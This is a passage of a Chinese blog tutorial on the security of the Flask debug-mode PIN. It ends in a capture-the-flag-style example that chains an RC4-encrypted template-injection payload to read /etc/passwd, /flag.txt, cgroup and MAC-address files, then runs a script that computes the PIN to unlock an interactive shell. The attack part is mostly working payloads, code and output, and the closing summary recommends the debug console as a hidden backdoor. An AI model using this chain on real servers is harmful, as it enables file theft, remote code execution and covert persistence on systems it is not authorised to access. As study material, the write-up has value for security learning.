
打开注册表查看HKEY_LOCAL_MACHINESOFTWAREMicrosoftCryptography的 MachineGuid 值

也可以用 reg 命令行查询
reg query HKLMSOFTWAREMicrosoftCryptography
这里值为e7090baa-1fff-45a8-9642-005948e998da
最后用上面的脚本生成PIN,结果尝试了一下是错了。


四、例题
在 /secret?secret=123123 位置中,当 secret 的参数值超过5位数的时候,就会报一个交互的shell。

这里还存在 SSTI,我们可以利用读取生成PIN码所需的变量值。后端对 secret 传入的值进行RC4加密,RC4 加密方式为:明文加密一次得到密文,再加密一次得到明文。所以使用RC4脚本对如下的字符串进行加密,传入给 secret 中
rc4加密脚本
import base64
from urllib.parse import quote
def rc4_main(key = "init_key", message = "init_message"):
# print("RC4加密主函数")
s_box = rc4_init_sbox(key)
crypt = str(rc4_excrypt(message, s_box))
return crypt
def rc4_init_sbox(key):
s_box = list(range(256)) # 我这里没管秘钥小于256的情况,小于256不断重复填充即可
# print("原来的 s 盒:%s" % s_box)
j = 0
for i in range(256):
j = (j + s_box[i] + ord(key[i % len(key)])) % 256
s_box[i], s_box[j] = s_box[j], s_box[i]
# print("混乱后的 s 盒:%s"% s_box)
return s_box
def rc4_excrypt(plain, box):
# print("调用加密程序成功。")
res = []
i = j = 0
for s in plain:
i = (i + 1) % 256
j = (j + box[i]) % 256
box[i], box[j] = box[j], box[i]
t = (box[i] + box[j]) % 256
k = box[t]
res.append(chr(ord(s) ^ k))
# print("res用于加密字符串,加密后是:%res" %res)
cipher = "".join(res)
print("加密后的字符串是: %s" %quote(cipher))
#print("加密后的输出(经过编码):")
#print(str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
#rc4_main("HereIsTreasure","{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/flag.txt').read()}}")
#rc4_main("HereIsTreasure","{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()}}")
#rc4_main("HereIsTreasure","{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/sys/class/net/eth0/address').read()}}")
rc4_main("HereIsTreasure","{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/proc/self/cgroup').read()}}")
(1)username
对如下字符串进行 RC4 加密,再传入 secret 中
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd’).read()}}
加密后
.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C2%AEM5%C2%96%3D%C2%9D%5B%C3%987%C3%AA%12%C2%B4%05%C2%84A%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a%0F%C2%AE%09%C2%A0%C2%AEyS%2A%C2%A2d%7C%C2%98/%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%1C%C2%AEJuT6%C3%BA%5C%C3%8C%3D%C2%A75%C3%9Dz%5C%3F2%0D%C3%86%C3%8BF
可以得到 username 为 glzjin

(2)getattr(mod, '__file__', None) 从报错页面得知为 /usr/local/lib/python2.7/site-packages/flask/app.pyc
(3)str(uuid.getnode())
对如下字符串进行 RC4 加密,再传入 secret 中
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/sys/class/net/eth0/address’).read()}}
值为 docker 后面的字符串 e86b36a1c2f2448c11ab6bad15fa05d61697462180527bb51d9e7aeb84c4d731
最后得到的6个变量的值分别为
username 值为 glzjin
modname 值为 flask.app
getattr(app, '__name__', getattr(app.__class__, '__name__'))值为 Flaskgetattr(mod, '__file__', None)值为/usr/local/lib/python2.7/site-packages/flask/app.pycstr(uuid.getnode())值为2485410510816get_machine_id()值为e86b36a1c2f2448c11ab6bad15fa05d61697462180527bb51d9e7aeb84c4d731
用如下脚本生成 PIN
import hashlib
from itertools import chain
probably_public_bits = [
'glzjin'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python2.7/site-packages/flask/app.pyc' # getattr(mod, '__file__', None),
]
private_bits = [
'2485410510816',# str(uuid.getnode()), /sys/class/net/ens33/address
'e86b36a1c2f2448c11ab6bad15fa05d61697462180527bb51d9e7aeb84c4d731'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
输入正确的PIN码,得到一个交互的shell
五、总结
Flask debug 交互性 shell,需要对主机有一定的访问权限,获取生成PIN所需的相关变量值,从渗透的角度来看,比较适合做个隐藏的后门。
点击收藏 | 2关注 | 1
以上是关于Flask debug 模式下的 PIN 码安全性分析的主要内容,如果未能解决你的问题,请参考以下文章